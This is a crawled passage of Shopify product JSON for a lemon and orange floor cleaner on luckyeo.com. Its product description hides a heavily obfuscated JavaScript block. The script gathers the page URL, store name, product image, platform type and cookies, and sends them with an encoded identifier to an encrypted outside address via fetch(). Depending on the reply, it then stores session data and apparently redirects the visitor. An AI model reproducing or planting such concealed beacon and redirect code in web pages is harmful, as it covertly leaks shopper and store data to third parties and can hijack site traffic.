jpg?v=1739528552"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/217bd5000af1dabfa4230cedfeb6d347.jpg?v=1739528552","width":800},{"alt":null,"id":30766997962919,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/65981d1ac2ef00704174db82efd2d3ac.jpg?v=1739528552"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/65981d1ac2ef00704174db82efd2d3ac.jpg?v=1739528552","width":800},{"alt":null,"id":30766997995687,"position":4,"preview_image":{"aspect_ratio":1.001,"height":799,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/6f172587345e01cfc075bfc600bc8cf6.jpg?v=1739528552"},"aspect_ratio":1.001,"height":799,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/6f172587345e01cfc075bfc600bc8cf6.jpg?v=1739528552","width":800},{"alt":null,"id":30766998028455,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/8d54e90019e0d30c803f2f6ed365d6f7.jpg?v=1739528552"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/8d54e90019e0d30c803f2f6ed365d6f7.jpg?v=1739528552","width":800},{"alt":null,"id":30766998061223,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/ae4f04020d26a92933b215b8e5d3999e.jpg?v=1739528552"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/ae4f04020d26a92933b215b8e5d3999e.jpg?v=1739528552","width":800},{"alt":null,"id":30766998093991,"position":7,"preview_image":{"aspect_ratio":0.999,"height":801,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/d4f998284faa91334c006cb601565aec.jpg?v=1739528552"},"aspect_ratio":0.999,"height":801,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/d4f998284faa91334c006cb601565aec.jpg?v=1739528552","width":800},{"alt":null,"id":30766998126759,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/776f714f377c7727d2d4486f084bd528.jpg?v=1739528552"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/776f714f377c7727d2d4486f084bd528.jpg?v=1739528552","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://luckyeo.com/products/multifunctional-floor-cleaner.js
body_size: 5246
content:
{"id":8465699471527,"title":"Multifunctional Floor Cleaner","handle":"multifunctional-floor-cleaner","description":"\u003cp\u003eThis natural hardwood cleaner agent is a powerful and effective stain remover designed to remove dirt, grime, and stains from hardwood surfaces. It is formulated to be safe for use on all hardwood surfaces and can be used on both finished and unfinished wood.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ba2447ea7d85e45e668cb9783442d177.jpeg\" width=\"750\" height=\"322\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/6a15374ceca247340571546a1fd99f82.jpeg\" width=\"750\" height=\"769\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/7fa07c0d1d31ebda361c0da60db4e4ef.jpeg\" width=\"750\" height=\"507\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/f55a51b7cbc132ac124989b1f76c7476.jpeg\" width=\"750\" height=\"580\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/9e5d8358f2f192988f8413ba2263f528.jpeg\" width=\"750\" height=\"750\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/28f85d4f3a39db33904ae83fc2510a04.gif\" width=\"584\" height=\"480\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/148c043d559272f400a8716a56cca6cb.gif\" width=\"330\" height=\"275\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNatural and eco-friendly\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis cleaner is made from natural ingredients and is free from harsh chemicals, making it safe for use on wood surfaces.\u003c\/p\u003e\n\u003cp\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/5af685173583c13f6b8b0f7200fa7b51.gif\" width=\"479\" height=\"336\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/72e9a8b2ed0a8e78575edf2f7778fa83.jpeg\" width=\"750\" height=\"769\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFast-acting\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis cleaner is designed to quickly and effectively remove dirt, grime, and stains from hardwood surfaces.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/c93ee4feab3292542654bcf449fb5bca.gif\" width=\"750\" height=\"750\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/c6ff748edc88ca2940c1015abd59e0b2.jpeg\" width=\"750\" height=\"866\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEasy to use\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis cleaner is easy to use and can be applied directly to the surface without the need for scrubbing or buffing.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ae4f04020d26a92933b215b8e5d3999e.jpeg\" width=\"800\" height=\"800\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLong-lasting\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis cleaner is formulated to provide long-lasting protection against dirt, grime, and stains.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/776f714f377c7727d2d4486f084bd528.jpeg\" width=\"800\" height=\"800\"\u003e\u003c\/p\u003e\n\u003cp\u003eSpecification: \u003c\/p\u003e\n\u003cp\u003eVolume: 500ml\u003c\/p\u003e\n\u003cp\u003eFragrance: Lemon\u003c\/p\u003e\n\u003cp\u003eSuitable for: Hardwood surfaces\u003c\/p\u003e\n\u003cp\u003eNote: This cleaner is not suitable for use on softwood surfaces.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNDExh\/LzE3FQlKyUjA7M0CwtDC2Pj1JQU81Rzk9TkZHPLNKOURBMzQ8NEA6VaAEccGR0=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2025-02-14T18:22:21+08:00","created_at":"2025-02-14T18:22:32+08:00","vendor":"luckyeo1","type":"","tags":["Houseware \u0026 Kitchen"],"price":3499,"price_min":3499,"price_max":5499,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46563477815463,"title":"Orange","option1":"Orange","option2":null,"option3":null,"sku":"LE80253944C01","requires_shipping":true,"taxable":false,"featured_image":{"id":38333381902503,"product_id":8465699471527,"position":6,"created_at":"2025-02-14T18:22:32+08:00","updated_at":"2025-02-14T18:22:32+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/ae4f04020d26a92933b215b8e5d3999e.jpg?v=1739528552","variant_ids":[46563477815463]},"available":true,"name":"Multifunctional Floor Cleaner - Orange","public_title":"Orange","options":["Orange"],"price":3499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30766998061223,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/ae4f04020d26a92933b215b8e5d3999e.jpg?v=1739528552"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46563477848231,"title":"Lemon","option1":"Lemon","option2":null,"option3":null,"sku":"LE80253944C02","requires_shipping":true,"taxable":false,"featured_image":{"id":38333381968039,"product_id":8465699471527,"position":8,"created_at":"2025-02-14T18:22:32+08:00","updated_at":"2025-02-14T18:22:32+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/776f714f377c7727d2d4486f084bd528.jpg?v=1739528552","variant_ids":[46563477848231,46563477880999]},"available":true,"name":"Multifunctional Floor Cleaner - Lemon","public_title":"Lemon","options":["Lemon"],"price":3499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30766998126759,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/776f714f377c7727d2d4486f084bd528.jpg?v=1739528552"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46563477880999,"title":"Orange+Lemon(500ml*2)","option1":"Orange+Lemon(500ml*2)","option2":null,"option3":null,"sku":"LE80253944C01+LE80253944C02","requires_shipping":true,"taxable":false,"featured_image":{"id":38333381968039,"product_id":8465699471527,"position":8,"created_at":"2025-02-14T18:22:32+08:00","updated_at":"2025-02-14T18:22:32+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/776f714f377c7727d2d4486f084bd528.jpg?v=1739528552","variant_ids":[46563477848231,46563477880999]},"available":true,"name":"Multifunctional Floor Cleaner - Orange+Lemon(500ml*2)","public_title":"Orange+Lemon(500ml*2)","options":["Orange+Lemon(500ml*2)"],"price":5499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30766998126759,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/776f714f377c7727d2d4486f084bd528.jpg?v=1739528552"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/00d5cf2b3d4df3779522fb24bab0960d.jpg?v=1739528552","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/217bd5000af1dabfa4230cedfeb6d347.jpg?v=1739528552","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/65981d1ac2ef00704174db82efd2d3ac.jpg?v=1739528552","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/6f172587345e01cfc075bfc600bc8cf6.jpg?v=1739528552","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/8d54e90019e0d30c803f2f6ed365d6f7.jpg?v=1739528552","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/ae4f04020d26a92933b215b8e5d3999e.jpg?v=1739528552","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/d4f998284faa91334c006cb601565aec.jpg?v=1739528552","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/776f714f377c7727d2d4486f084bd528.jpg?v=1739528552"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/00d5cf2b3d4df3779522fb24bab0960d.jpg?v=1739528552","options":[{"name":"Fragrance(500ml)","position":1,"values":["Orange","Lemon","Orange+Lemon(500ml*2)"]}],"url":"\/products\/multifunctional-floor-cleaner","media":[{"alt":null,"id":30766997897383,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/00d5cf2b3d4df3779522fb24bab0960d.jpg?v=1739528552"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/00d5cf2b3d4df3779522fb24bab0960d.jpg?v=1739528552","width":800},{"alt":null,"id":30766997930151,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/217bd5000af1dabfa4230cedfeb6d347.jpg?v=1739528552"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/217bd5000af1dabfa4230cedfeb6d347.jpg?v=1739528552","width":800},{"alt":null,"id":30766997962919,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/65981d1ac2ef00704174db82efd2d3ac.jpg?v=1739528552"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/65981d1ac2ef00704174db82efd2d3ac.jpg?v=1739528552","width":800},{"alt":null,"id":30766997995687,"position":4,"preview_image":{"aspect_ratio":1.001,"height":799,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/6f172587345e01cfc075bfc600bc8cf6.jpg?v=1739528552"},"aspect_ratio":1.001,"height":799,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/6f172587345e01cfc075bfc600bc8cf6.jpg?v=1739528552","width":800},{"alt":null,"id":30766998028455,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/8d54e90019e0d30c803f2f6ed365d6f7.jpg?v=1739528552"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/8d54e90019e0d30c803f2f6ed365d6f7.jpg?v=1739528552","width":800},{"alt":null,"id":30766998061223,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/ae4f04020d26a92933b215b8e5d3999e.jpg?v=1739528552"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8